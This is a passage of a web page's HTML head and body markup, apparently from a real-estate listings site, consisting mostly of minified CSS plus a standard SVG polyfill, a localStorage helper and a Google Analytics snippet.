translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--spaces-lg>*{padding:.78125rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._ml-auto{margin-left:auto}._mr-ms{margin-right:.625rem}._mt-def{margin-top:1.25rem}._ml-lg{margin-left:1.5625rem}._pt-mg{padding-top:2.5rem}._text-right{text-align:right}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}}@media only screen and (min-width:481px){html{font-size:13px}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){html{font-size:14px}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.media-card--builder{max-width:680px}}@media only screen and (min-width:1025px){html{font-size:15px}.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){html{font-size:16px}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (min-width:1441px){.slider--builder-media-cards{max-width:100%}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>


<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
            <meta name="google-site-verification" content="fWDOtzWdwI0lPfTS7JENachrmBug3xr0KIyIPH07BSM" />            <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61996444-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61996444-6');
</script>
            <meta name="yandex-verification" content="2d0337ae31c1ccea" />    </head>
<body class="is-loading view-text">
<style>button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-decoration:none;white-space:nowrap}.control-panel{position:relative;z-index:5;display:block}.control-panel__heading{display:block;padding:1.25rem 0 1.875rem;background-color:#fafafa}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__labels-group,.social__list{display:-webkit-box;display:-ms-flexbox;display:flex}.social__list{list-style:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0)}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}._ml-auto,._mlr-auto{margin-left:auto}._mlr-auto{margin-right:auto}._mlr-ms,._mr-ms{margin-right:.625rem}._mlr-ms{margin-left:.625rem}._mt-def{margin-top:1.25rem}._mb-xl{margin-bottom:1.875rem}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.control-panel__heading{padding:.9375rem 0}.control-panel__title{line-height:1;text-align:left}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}.gcell--ms-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._ms-ml-auto{margin-left:auto}._ms-mr-none{margin-right:0}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated 